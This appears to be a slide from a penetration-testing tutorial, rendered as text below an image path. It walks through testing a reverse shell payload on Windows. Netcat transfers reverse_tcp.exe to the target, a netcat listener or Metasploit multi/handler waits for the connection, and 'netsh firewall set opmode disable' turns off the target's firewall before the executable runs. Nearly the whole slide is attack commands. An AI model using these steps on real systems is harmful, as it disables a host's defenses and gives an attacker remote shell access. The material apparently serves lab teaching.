

# …
In Windows
C:/> nc –v –n w3 test machine 2222 > reverse_tcp.exe
C:/> dir reverse_tcp.exe
Testing the reverse shell payload executable
# nc –n  -v –l –p 12345
Or
msf> use exploit/multi/handler
msf> set options
msf> exploit
In Windows
C:/> netsh firewall set opmode disable
C:/> reverse_tcp.exe